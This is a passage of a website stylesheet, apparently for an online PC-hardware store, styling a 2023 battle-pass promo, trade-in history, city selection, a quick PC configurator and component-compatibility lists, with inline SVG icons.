  background: #F5F8E7;
}
.battle2023__category__item.processing {
  background: rgba(255, 182, 40, 0.1);
}
.battle2023__category__item.processing .battle2023__category__item__pic {
  background: url("../../i/container.svg#icon-208") center center no-repeat;
}
.battle2023__category__item.processing .battle2023__category__item__stat {
  color: #FFB628;
}
.battle2023__category--comers .battle2023__category__item {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
@media (max-width: 768px) {
  .battle2023__category--comers .battle2023__category__item {
    align-items: flex-start;
  }
}
.battle2023__category--comers .battle2023__category__item__title {
  padding: 0;
  margin: 0;
}
.battle2023__complete-all {
  color: #8744F4;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 1.3;
}
.battle2023__faq__title {
  color: #0F0F0F;
  font-size: 22px;
  font-weight: 600;
  line-height: 1.3;
  margin: 0;
  padding: 0 0 24px 0;
}
@media (max-width: 768px) {
  .battle2023__become {
    text-align: center;
  }
}

.modal-battlepass-2023 .modal-dialog {
  max-width: 552px;
}
.modal-battlepass-2023 .modal-title {
  font-size: 16px;
  font-weight: 600;
  margin: 0 20px 10px 0;
  padding: 0;
  text-align: left;
}
.modal-battlepass-2023 .quest-rules {
  text-align: center;
  margin: 20px 0 0 0;
  padding: 0;
}
.modal-battlepass-2023 p {
  font-size: 12px;
  font-weight: 500;
  color: #484F54;
  line-height: 1.35;
  margin: 0;
  padding: 0 0 15px 0;
}
.modal-battlepass-2023 .btn.btn-secondary {
  margin-top: 15px;
}
@media (max-width: 520px) {
  .modal-battlepass-2023 .btn.btn-secondary {
    margin-top: 10px;
  }
}

.mbp-item {
  padding: 15px 0;
}
@media (max-width: 520px) {
  .mbp-item {
    padding: 10px 0;
  }
  .mbp-item .form-control, .mbp-item .form-floating > label {
    font-size: 12px;
  }
}
.mbp-item__row {
  display: flex;
}
.mbp-item__button {
  width: 202px;
  padding: 0 20px 0 0;
  flex-shrink: 0;
}
@media (max-width: 520px) {
  .mbp-item__button {
    width: 59px;
    padding: 0 15px 0 0;
  }
}
.mbp-item__button .btn {
  width: 100%;
}
@media (max-width: 520px) {
  .mbp-item__button .btn {
    padding: 0;
    margin: 0;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    font-size: 0;
    line-height: 0;
  }
}
.mbp-item__field {
  flex-grow: 1;
}

.btn-mbp-instagramm:before, .btn-mbp-telegram:before, .btn-mbp-tik-tok:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: middle;
  margin: 0 8px 0 0;
  flex-shrink: 0;
  background: url("../../i/container.svg#icon-209") center center no-repeat;
}

.btn-mbp-instagramm:before {
  background: url("../../i/container.svg#icon-209") center center no-repeat;
}

.btn-mbp-telegram:before {
  background: url("../../i/container.svg#icon-210") center center no-repeat;
}

.btn-mbp-tik-tok:before {
  background: url("../../i/container.svg#icon-211") center center no-repeat;
}

@media (max-width: 520px) {
  .btn-mbp-instagramm, .btn-mbp-instagramm:hover, .btn-mbp-instagramm:focus, .btn-mbp-instagramm:active, .btn-mbp-instagramm:active:focus {
    background: linear-gradient(210deg, #6818A7 7.11%, #EE542E 71.2%, #F7CD61 95.41%);
    border: none;
  }
  .btn-mbp-instagramm:before, .btn-mbp-instagramm:hover:before, .btn-mbp-instagramm:focus:before, .btn-mbp-instagramm:active:before, .btn-mbp-instagramm:active:focus:before {
    margin: auto;
  }
  .btn-mbp-telegram, .btn-mbp-telegram:hover, .btn-mbp-telegram:focus, .btn-mbp-telegram:active, .btn-mbp-telegram:active:focus {
    background: #0F0F0F;
    border: none;
  }
  .btn-mbp-telegram:before, .btn-mbp-telegram:hover:before, .btn-mbp-telegram:focus:before, .btn-mbp-telegram:active:before, .btn-mbp-telegram:active:focus:before {
    margin: auto;
  }
  .btn-mbp-tik-tok, .btn-mbp-tik-tok:hover, .btn-mbp-tik-tok:focus, .btn-mbp-tik-tok:active, .btn-mbp-tik-tok:active:focus {
    background: #1EA5DF;
    border: none;
  }
  .btn-mbp-tik-tok:before, .btn-mbp-tik-tok:hover:before, .btn-mbp-tik-tok:focus:before, .btn-mbp-tik-tok:active:before, .btn-mbp-tik-tok:active:focus:before {
    margin: auto;
  }
}
.mbp-list-points {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
  padding: 0 0 15px 0;
}
.mbp-list-points li {
  flex-shrink: 0;
  width: 50%;
  padding: 0 10px 15px 10px;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.35;
}
.mbp-list-points li a {
  color: #0F0F0F;
  text-decoration: none;
  border-bottom: 1px solid #0F0F0F;
}
.mbp-list-points li a:hover {
  color: #A2C617;
  text-decoration: none;
  border-bottom: 1px solid #A2C617;
}

.mbp-center-btns {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}
.mbp-center-btns .btn {
  flex-grow: 0;
  width: 47%;
  margin: 0 !important;
}

.b-pfd-article p {
  line-height: 25px;
}

.b-pfd-article ul li {
  padding: 10px 0 10px 20px;
  position: relative;
  border-bottom: 1px solid #e0e0e0;
}

.b-pfd-article ul {
  list-style: none;
  vertical-align: top;
  line-height: 20px;
  margin: 0;
}

.b-pfd-article ul li:before {
  content: "";
  background: #c2db92;
  width: 5px;
  height: 5px;
  left: 5px;
  top: 18px;
  position: absolute;
  border-radius: 2px;
}

@media (max-width: 860px) {
  .b-hide-860 {
    display: none;
  }
}
.b-i-product-mid-meta-color {
  flex-grow: 1;
  display: flex;
  justify-content: flex-end;
}

.b-i-product-select-color {
  display: flex;
  align-items: center;
}

.b-i-product-select-color-list {
  list-style: none;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}
.b-i-product-select-color-list > li {
  padding: 7px;
}
.b-i-product-select-color-list > .active {
  padding: 3px;
  border: 2px solid #a2c617;
  border-radius: 50%;
}
.b-i-product-select-color-list .b-ipsc-color-item {
  width: 16px;
  height: 16px;
  display: flex;
}
.b-i-product-select-color-list .b-ipsc-color {
  width: 8px;
  height: 16px;
  border-bottom-left-radius: 16px;
  border-top-left-radius: 16px;
}
.b-i-product-select-color-list .b-ipsc-color + .b-ipsc-color {
  border-radius: 0 16px 16px 0;
}

.b-ipsc-all-color-list-inner {
  background: #fff;
  border-radius: 7px;
  border: 1px solid #e5e5e5;
  box-shadow: 0 1px 10px rgba(1, 2, 2, 0.15);
}
.b-ipsc-all-color-list-inner:before {
  content: "";
  position: absolute;
  width: 14px;
  height: 14px;
  top: 1px !important;
  margin: 0 !important;
  right: 15px !important;
  background: #fff;
  transform-origin: 0 0;
  transform: rotate(-45deg);
  z-index: 1;
  border: 1px solid #e5e5e5;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.15);
}
.b-ipsc-all-color-list-inner .b-i-product-select-color-list {
  background: #fff;
  z-index: 2;
  position: relative;
  padding: 9px;
}

.b-ipsc-all-color-list {
  left: 50% !important;
  top: 0 !important;
  position: absolute;
  min-width: 140px !important;
  max-width: 200px !important;
  margin: 0 !important;
  z-index: 1000 !important;
  padding: 0 !important;
  border-radius: unset !important;
  background: none !important;
  border: none !important;
  transform: translate3d(-85%, 36px, 0) !important;
}

.b-ipsc-all-color > a {
  display: inline-block;
  vertical-align: top;
  line-height: 20px;
  text-decoration: none;
  border-bottom: 1px solid #A2C617;
  color: #A2C617;
  font-weight: 500;
}
.b-ipsc-all-color > a:hover {
  border-color: #fff;
  color: #A2C617;
}

.b-ipsc-all-color-container {
  position: relative;
}

.trade-in-history {
  max-width: 762px;
  border: 1px solid #e3e3e3;
  padding: 20px;
  margin: 0 0 30px 0;
}
.trade-in-history h3 {
  font-size: 16px;
  color: #0F0F0F;
  font-weight: 600;
  margin: 0 0 20px 0;
  padding: 0;
}
.trade-in-history .description {
  font-size: 14px;
  font-weight: 400;
  color: #484F54;
  margin: 0 0 30px 0;
  padding: 0;
}
.trade-in-history .btn-update {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.trade-in-history .btn-update:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url("data:image/svg+xml,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)' fill='%23fff' stroke='%23F5F8E7' stroke-width='.4'%3E%3Cpath d='m6.097 6.98-.323-.769-2.254.95C4.64 4.61 7.198 2.917 10 2.917A7.091 7.091 0 0 1 17.083 10h.834c0-4.365-3.552-7.917-7.917-7.917-3.077 0-5.895 1.826-7.18 4.595l-.715-2.119-.79.267 1.233 3.649 3.55-1.495Zm-3.042.377-.004.002-.001-.004.005.002ZM13.903 13.02l.323.768 2.254-.95c-1.12 2.552-3.678 4.245-6.48 4.245A7.091 7.091 0 0 1 2.917 10h-.833c0 4.365 3.55 7.917 7.916 7.917 3.077 0 5.895-1.826 7.18-4.595l.716 2.118.79-.267-1.234-3.648-3.55 1.495Zm3.042-.377.004-.003.002.005-.006-.002Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h20v20H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat;
  flex-shrink: 0;
  margin: 0 10px 0 0;
  display: block;
}
.trade-in-history .btn-update:focus, .trade-in-history .btn-update:active {
  background: #0F0F0F;
  color: #fff;
  border-color: #0F0F0F;
}

.user-nav__link-trade-in:before {
  background-image: url("data:image/svg+xml,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.333 16.5a.833.833 0 0 0-.833.833V21.5c0 .46.373.833.833.833h.834v8.334a4.167 4.167 0 0 0 4.166 4.166h13.334a4.167 4.167 0 0 0 4.166-4.166v-8.334h.834c.46 0 .833-.373.833-.833v-4.167a.833.833 0 0 0-.833-.833H8.333Z' fill='url(%23a)'/%3E%3Cpath d='M27.541 20.273H8.12v8.093a3.236 3.236 0 0 0 3.236 3.236h12.95a3.236 3.236 0 0 0 3.237-3.236v-8.093m-7.157-4.855H8.119A1.619 1.619 0 0 0 6.5 17.037v1.618a1.619 1.619 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H12.51a2.777 2.777 0 0 1-1.961-.813 2.774 2.774 0 0 1-.813-1.961v-.463a3.236 3.236 0 0 1 3.237-3.237A4.854 4.854 0 0 1 17.83 13.8m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855' stroke='%23000' stroke-width='1.325'/%3E%3Cpath d='m31.07 18.405-11.243-3.11a.712.712 0 0 1-.497-.877l.552-1.993a.712.712 0 0 1 .877-.497l10.944 3.028.299.082c.379.105.601.498.496.877l-.551 1.994a.712.712 0 0 1-.877.496ZM32.026 9.583l-.322 5.372M30.188 8.542s2.46 1.068 3.471 2.652' stroke='%23000' stroke-width='1.325'/%3E%3Cpath d='M35.166 14.248a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z' stroke='%23000' stroke-width='1.325'/%3E%3Cpath d='m21.148 12.036 3.008-5.378a3.716 3.716 0 0 1 1.363-1.396c.995-.581 2.687-1.152 4.963-.407 3.812 1.248 4.949 5.686 4.949 5.686' stroke='%23000' stroke-width='1.325'/%3E%3Cdefs%3E%3ClinearGradient id='a' x1='16.574' y1='37.623' x2='23.125' y2='10.779' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%239A9A9A' stop-opacity='.5'/%3E%3Cstop offset='1' stop-color='%23D9D9D9' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E");
}
.user-nav__link-trade-in:after {
  background-image: url("data:image/svg+xml,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.333 15.5a.833.833 0 0 0-.833.833V20.5c0 .46.373.833.833.833h.834v8.334a4.167 4.167 0 0 0 4.167 4.166h13.333a4.167 4.167 0 0 0 4.167-4.166v-8.334h.833c.46 0 .833-.373.833-.833v-4.167a.833.833 0 0 0-.833-.833H7.333Z' fill='url(%23a)'/%3E%3Cpath d='M27.541 20.273H8.12v8.093a3.236 3.236 0 0 0 3.236 3.236h12.95a3.236 3.236 0 0 0 3.237-3.236v-8.093m-7.157-4.855H8.119A1.619 1.619 0 0 0 6.5 17.037v1.618a1.619 1.619 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H12.51a2.777 2.777 0 0 1-1.961-.813 2.774 2.774 0 0 1-.813-1.961v-.463a3.236 3.236 0 0 1 3.237-3.237A4.854 4.854 0 0 1 17.83 13.8m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855' stroke='%23A2C617' stroke-width='1.325'/%3E%3Cpath d='M27.541 20.273H8.12v8.093a3.236 3.236 0 0 0 3.236 3.236h12.95a3.236 3.236 0 0 0 3.237-3.236v-8.093m-7.157-4.855H8.119A1.619 1.619 0 0 0 6.5 17.037v1.618a1.619 1.619 0 0 0 1.619 1.618m19.422 0a1.619 1.619 0 0 0 1.619-1.618v-.892m-11.33-2.345v-1.619m0 1.619H12.51a2.777 2.777 0 0 1-1.961-.813 2.774 2.774 0 0 1-.813-1.961v-.463a3.236 3.236 0 0 1 3.237-3.237A4.854 4.854 0 0 1 17.83 13.8m0 1.619v16.184m0-17.803a4.855 4.855 0 0 1 4.855-4.855' stroke='%2394B80A' stroke-width='1.325'/%3E%3Cpath d='m31.07 18.405-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.498.497.877l-.552 1.994a.712.712 0 0 1-.877.496Z' stroke='%23A2C617' stroke-width='1.325'/%3E%3Cpath d='m31.07 18.405-11.243-3.11a.712.712 0 0 1-.496-.877l.551-1.993a.712.712 0 0 1 .877-.497l10.945 3.028.298.082c.38.105.602.498.497.877l-.552 1.994a.712.712 0 0 1-.877.496Z' stroke='%2394B80A' stroke-width='1.325'/%3E%3Cpath d='m32.027 9.583-.323 5.372' stroke='%23A2C617' stroke-width='1.325'/%3E%3Cpath d='m32.027 9.583-.323 5.372' stroke='%2394B80A' stroke-width='1.325'/%3E%3Cpath d='M30.188 8.542s2.46 1.068 3.471 2.652' stroke='%23A2C617' stroke-width='1.325'/%3E%3Cpath d='M30.188 8.542s2.46 1.068 3.471 2.652' stroke='%2394B80A' stroke-width='1.325'/%3E%3Cpath d='M35.166 14.248a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z' stroke='%23A2C617' stroke-width='1.325'/%3E%3Cpath d='M35.166 14.248a1.863 1.863 0 1 0 0-3.727 1.863 1.863 0 0 0 0 3.727Z' stroke='%2394B80A' stroke-width='1.325'/%3E%3Cpath d='m21.148 12.036 3.008-5.378a3.716 3.716 0 0 1 1.363-1.396c.995-.581 2.687-1.152 4.963-.407 3.812 1.248 4.949 5.686 4.949 5.686' stroke='%23A2C617' stroke-width='1.325'/%3E%3Cpath d='m21.148 12.036 3.008-5.378a3.716 3.716 0 0 1 1.363-1.396c.995-.581 2.687-1.152 4.963-.407 3.812 1.248 4.949 5.686 4.949 5.686' stroke='%2394B80A' stroke-width='1.325'/%3E%3Cdefs%3E%3ClinearGradient id='a' x1='15.574' y1='36.623' x2='22.125' y2='9.779' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%2394B80A' stop-opacity='.47'/%3E%3Cstop offset='1' stop-color='%2394B80A' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E");
}

#configPopupCPU.modal.fade {
  display: block !important;
  visibility: visible;
  left: -99999vw;
  opacity: 1;
  transition: opacity 0.3s ease 0s;
}

#configPopupCPU.modal.fade.show {
  display: block !important;
  visibility: visible;
  transition: opacity 0.3s ease 0s;
  left: 0;
  position: fixed;
}

#configPopupCPU .filter-range-slider__base {
  margin: 0;
}

@media (min-width: 641px) {
  .modal-w-600.modal-remove-build .modal-dialog {
    max-width: 520px;
  }
}
@media (max-width: 420px) {
  .modal-w-600.modal-remove-build .modal-body {
    text-align: center;
  }
  .modal-w-600.modal-remove-build .modal-body .btn {
    display: block;
    margin: 0 auto;
    width: 90%;
  }
  .modal-w-600.modal-remove-build .modal-body .btn + .btn {
    margin-top: 20px;
  }
  .my-build-item .build-item__header {
    display: block;
    border: none;
  }
  .my-build-item .build-item__photo {
    border: none;
    margin: 0 auto;
  }
  .my-build-item .build-item__column {
    border-top: 2px solid #f2f2f2;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    padding-bottom: 0 !important;
  }
  .my-build-item .build-item__column-price {
    position: absolute;
    right: 15px;
    top: 8px;
    padding: 0 !important;
  }
  .my-build-item .build-item__title {
    flex-grow: 1;
    padding-right: 95px;
    font-size: 14px;
    line-height: 20px;
  }
  .my-build-item .build-item__buttons {
    padding-top: 6px;
  }
  .my-build-item .build-item__btn_view {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .my-build-item .build-item__btn_edit {
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #f5f5f5;
    position: relative;
    padding: 0;
    margin: 0 10px 10px 0 !important;
  }
  .my-build-item .build-item__btn_edit:before {
    content: "";
    width: 20px;
    height: 20px;
    left: 50%;
    top: 50%;
    position: absolute;
    transform: translate3d(-50%, -50%, 0);
    background: url("../../i/container.svg#icon-105") center no-repeat;
  }
  .my-build-item .build-item__btn_remove {
    margin: 0 10px 10px 0 !important;
  }
  .my-build-item .build-item__btn_buy {
    margin: 0 0 10px 10px !important;
  }
}
.dropdown-select-with-search {
  transform: translateY(-36px);
}

.select2-dropdown.dropdown-select-with-search {
  border-color: #CACACA !important;
}

.dropdown-select-with-search.dropdown .dropdown-menu {
  top: auto !important;
}

.select2-container--open .select2-dropdown--above.dropdown-select-with-search {
  transform: translateY(6px);
}

.popover-select-city-content {
  display: none;
}

.popover-city .popover-inner {
  padding: 30px 20px;
  text-align: center;
}
.popover-city .popover-city-head {
  font-weight: 500;
  color: #808080;
  font-size: 16px;
  line-height: 1.4;
}
.popover-city .popover-city-current {
  font-weight: 600;
  color: #0F0F0F;
  font-size: 16px;
  line-height: 1.4;
  padding: 0 0 20px 0;
}

.popover-custom-city {
  background: none !important;
  padding: 0 !important;
  min-width: 280px;
  max-width: 280px;
}
.popover-custom-city .popover-body {
  border: 1px solid #E3E3E3;
  background: #fff;
  box-shadow: 0 4px 35px rgba(185, 185, 185, 0.25);
  border-radius: 10px;
  padding: 0 !important;
}

.popover-custom-city.bs-popover-bottom > .popover-arrow::before {
  border-bottom-color: #E3E3E3;
}

.popover-custom-city.bs-popover-bottom > .popover-arrow::after {
  border-bottom-color: #fff;
}

.popover-city-nav {
  display: flex;
  justify-content: space-between;
  width: 100%;
  gap: 10px;
}
.popover-city-nav .btn {
  white-space: nowrap;
}

.header-select-city {
  padding: 0 12px 0 0;
}
@media (max-width: 992px) {
  .header-select-city {
    display: none;
  }
}

.select-city-button {
  background: none;
  cursor: pointer;
  padding: 0 20px;
  position: relative;
  font-size: 14px;
  line-height: 20px;
  color: #0F0F0F;
  font-weight: 400;
  border: none;
}
.select-city-button span {
  max-width: 100px;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  height: 20px;
}
.select-city-button:before {
  content: "";
  width: 15px;
  height: 15px;
  position: absolute;
  left: 0;
  top: 3px;
  background: url("../../i/container.svg#icon-36") center no-repeat;
  background-size: contain;
}
.select-city-button:after {
  content: "";
  width: 15px;
  height: 15px;
  position: absolute;
  right: 0;
  top: 3px;
  background: url("../../i/container.svg#icon-12") center no-repeat;
  background-size: contain;
}

.modal-open .popover-custom-city {
  display: none;
}

.city-searcher {
  position: relative;
}

.main-cities {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -25px 0 0;
}
.main-cities li {
  padding: 0 25px 25px 0;
  white-space: nowrap;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
}
.main-cities li a {
  color: #0F0F0F;
  text-decoration: underline;
}
.main-cities li a:hover {
  text-decoration: none;
  color: #0F0F0F;
}

.modal-default-city .modal-title {
  font-size: 14px;
  font-weight: 600;
  color: #0F0F0F;
  margin: 0 0 10px 0;
}
.modal-default-city .select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  background: url("../../i/container.svg#icon-34") center no-repeat;
  background-size: contain;
}
.modal-default-city .modal-subtitle {
  font-size: 13px;
  color: #808080;
}
.modal-default-city .modal-body {
  margin: -10px -30px 0 -30px;
  border-top: 1px solid #909090;
  padding: 20px 30px 0 30px;
}
@media (max-width: 620px) {
  .modal-default-city .modal-body {
    margin: -10px -20px 0 -20px;
    padding: 20px 20px 0 20px;
  }
}

.block-separator {
  height: 24px;
  width: 1px;
  background: #B3B3B3;
  margin: 0 auto;
  font-size: 0;
  line-height: 0;
}
@media (max-width: 992px) {
  .block-separator {
    display: none;
  }
}

.quick-config .page-main-header {
  text-align: center;
}

.qcpc-list-option-logos--video li:not(:last-child) input[type=checkbox] + label {
  height: 100%;
  display: flex !important;
  align-items: center;
  justify-content: center;
}

.qcpc {
  padding: 10px 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 25px;
}
.qcpc .filter-range-slider__input-container {
  padding-top: 0;
}

.qcpc-item {
  background: #f5f5f5;
  border-radius: 10px;
  padding: 20px 30px;
  width: calc(50% - 13px);
}
@media (max-width: 920px) {
  .qcpc-item {
    width: 100%;
  }
}
@media (max-width: 620px) {
  .qcpc-item {
    padding: 20px;
  }
}

@media (max-width: 620px) {
  .qcpc-list-option-mb {
    display: block !important;
  }
  .qcpc-list-option-mb li {
    width: 100% !important;
    margin: 0 !important;
  }
  .qcpc-list-option-mb li + li {
    margin-top: 20px !important;
    padding: 0 !important;
  }
  .qcpc-list-option-logos li {
    width: 50% !important;
  }
  .qcpc-list-option-qt {
    flex-wrap: wrap;
    margin-bottom: -20px !important;
  }
  .qcpc-list-option-qt li {
    width: 50% !important;
    padding: 0 20px 20px 0 !important;
    margin: 0 !important;
  }
  .qcpc-list-option-qt li + li {
    padding: 0 20px 20px 0 !important;
    margin: 0 !important;
  }
}
.qcpc-item-title {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 16px 0;
  font-weight: 500;
}

.qcpc-list-option {
  list-style: none;
  display: flex;
  margin: 0;
  width: 100%;
}
.qcpc-list-option li + li {
  padding: 0 0 0 20px;
}
.qcpc-list-option li {
  width: 33.333%;
  flex-shrink: 0;
}
.qcpc-list-option input[type=radio] + label, .qcpc-list-option input[type=checkbox] + label {
  display: block;
  padding: 20px 10px 15px 10px;
  text-align: center;
  background: #fff;
  border-radius: 8px;
  color: #808080;
  border: 1px solid #fff;
}
.qcpc-list-option input[type=radio] + label:before, .qcpc-list-option input[type=radio] + label:after, .qcpc-list-option input[type=checkbox] + label:before, .qcpc-list-option input[type=checkbox] + label:after {
  display: none;
}
.qcpc-list-option input[type=radio] + label .ico, .qcpc-list-option input[type=checkbox] + label .ico {
  display: block;
}
.qcpc-list-option input[type=radio] + label .ico img, .qcpc-list-option input[type=checkbox] + label .ico img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}
.qcpc-list-option input[type=radio] + label .text, .qcpc-list-option input[type=checkbox] + label .text {
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  display: block;
  padding: 10px 0 0 0;
}
.qcpc-list-option input[type=radio] + label:hover, .qcpc-list-option input[type=checkbox] + label:hover {
  border-color: #cacaca;
  color: #a2c617;
}
.qcpc-list-option input[type=radio] + label:hover .ico img, .qcpc-list-option input[type=checkbox] + label:hover .ico img {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}
.qcpc-list-option input[type=radio]:checked + label, .qcpc-list-option input[type=checkbox]:checked + label {
  background: #a2c617;
  color: #fff;
  border-color: #a2c617;
}
.qcpc-list-option input[type=radio]:checked + label .ico img, .qcpc-list-option input[type=checkbox]:checked + label .ico img {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}
.qcpc-list-option input[type=radio]:checked + label .logo img, .qcpc-list-option input[type=checkbox]:checked + label .logo img {
  display: none;
}
.qcpc-list-option input[type=radio]:checked + label .logo img + img, .qcpc-list-option input[type=checkbox]:checked + label .logo img + img {
  display: block;
}
.qcpc-list-option .logo {
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.qcpc-list-option .logo img {
  display: block;
  max-widfth: 100%;
  height: auto;
}
.qcpc-list-option .logo img + img {
  display: none;
}

.qcpc-list-option-qt li {
  width: 23%;
  flex-shrink: 0;
}
.qcpc-list-option-qt input[type=radio] + label, .qcpc-list-option-qt input[type=checkbox] + label {
  padding: 15px 10px;
}
.qcpc-list-option-qt input[type=radio] + label .text, .qcpc-list-option-qt input[type=checkbox] + label .text {
  padding: 0;
}

.qcpc-btn-wrapper {
  text-align: center;
  padding: 30px 0 100px 0;
}

.qcpc-btn {
  display: inline-flex;
}
.qcpc-btn:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url("../../i/container.svg#icon-34") center no-repeat;
  background-size: contain;
  display: block;
  margin: 0 10px 0 0;
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.modal-compatible-component .modal-subtitle {
  color: #808080;
  font-size: 13px;
  line-height: 18px;
  padding: 0 0 10px 0;
}

.wrapper-select-compatible {
  position: relative;
}
.wrapper-select-compatible:before {
  content: "";
  width: 14px;
  height: 15px;
  background: url("../../i/container.svg#icon-50") no-repeat;
  position: absolute;
  top: 14.5px;
  right: 14px;
}
.wrapper-select-compatible .input-select-compatible {
  padding-right: 50px;
}

.list-compatibles {
  list-style: none;
  margin: 0;
  padding: 15px 20px;
  position: absolute;
  left: 0;
  top: 44px;
  width: 100%;
  display: none;
  background: #fff;
  border: 1px solid #cacaca;
  border-radius: 10px;
  z-index: 10;
}
@media (max-width: 768px) {
  .list-compatibles {
    padding: 15px 10px;
  }
}
.list-compatibles li {
  padding: 0;
  margin: 0;
}
.list-compatibles li + li {
  padding-top: 15px;
}

.item-compat {
  cursor: pointer;
  display: flex;
  align-items: center;
}
.item-compat__pic {
  width: 50px;
  height: 50px;
  margin: 0 10px 0 0;
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
}
.item-compat__pic img {
  display: block;
  width: auto;
  height: auto;
  max-width: 40px;
  max-height: 40px;
}
.item-compat__name {
  font-size: 14px;
  line-height: 20px;
  color: #0F0F0F;
  flex-grow: 1;
}
.item-compat__check {
  width: 25px;
  height: 25px;
  flex-shrink: 0;
  border-radius: 50%;
  background: #f5f8e7 url("../../i/container.svg#icon-190") center center no-repeat;
  background-size: 15px auto;
  margin: 0 0 0 10px;
}

.list-compatibles-choosed {
  list-style: none;
  margin: 30px 0 0 0;
}
.list-compatibles-choosed li {
  padding: 0;
  margin: 0;
}
.list-compatibles-choosed li + li {
  padding-top: 20px;
}

.item-compat-choose {
  display: flex;
  align-items: center;
}
.item-compat-choose__pic {
  width: 50px;
  height: 50px;
  margin: 0 10px 0 0;
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
}
.item-compat-choose__pic img {
  display: block;
  width: auto;
  height: auto;
  max-width: 40px;
  max-height: 40px;
}
.item-compat-choose__text {
  flex-grow: 1;
}
.item-compat-choose__name {
  font-size: 14px;
  line-height: 20px;
  color: #0F0F0F;
  font-weight: 600;
  margin: 0 0 5px 0;
}
.item-compat-choose__remove {
  width: 20px;
  flex-shrink: 0;
  align-self: flex-start;
}
.item-compat-choose__btn-remove {
  width: 20px;
  height: 20px;
  font-size: 0;
  line-height: 0;
  border: none;
  cursor: pointer;
  background: url("../../i/container.svg#icon-42") center center no-repeat;
  background-size: 16px auto;
  opacity: 0.4;
}
.item-compat-choose__row {
  display: flex;
  justify-content: space-between;
}
@media (max-width: 768px) {
  .item-compat-choose__row {
    display: block;
  }
}
.item-compat-choose__category {
  color: #808080;
}
@media (max-width: 768px) {
  .item-compat-choose__category {
    padding: 0 0 5px 0;
  }
}

.compat--full {
  color: #A2C617;
}
.compat--part {
  color: #F98E11;
}
.compat--not {
  color: #F10C0C;
}

.popover-body {
  font-family: "Montserrat", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

.checkoutEdit.side-modal.right.fade.show .modal-dialog {
  margin-top: 25px;
}

.btn-partnership {
  color: #484F54;
  text-decoration: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px 10px 0 0;
  padding: 10px 15px;
  display: flex;
  align-items: center;
  z-index: 100;
  position: fixed;
  right: 0;
  top: 50%;
  transform: rotate(-90deg);
  margin: -30px -59px 0 0;
  border: 1px solid #e3e3e3;
  background: #f5f5f5;
}
.btn-partnership:before {
  content: "";
  width: 35px;
  height: 35px;
  background: #fff;
  border-radius: 8px;
  display: inline-flex;
  margin: 0 10px 0 0;
  border-radius: 50%;
  background: #fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' fill='none'%3E%3Cpath stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m18.172 13.31 2.43-2.43a4.585 4.585 0 0 0 0-6.482v0a4.585 4.585 0 0 0-6.482 0l-2.43 2.43M9.26 15.74l6.48-6.48M6.828 11.69l-2.43 2.43a4.585 4.585 0 0 0 0 6.482v0a4.584 4.584 0 0 0 6.482 0l2.43-2.43'/%3E%3C/svg%3E") center center no-repeat;
}
.btn-partnership:hover {
  color: #484F54;
}
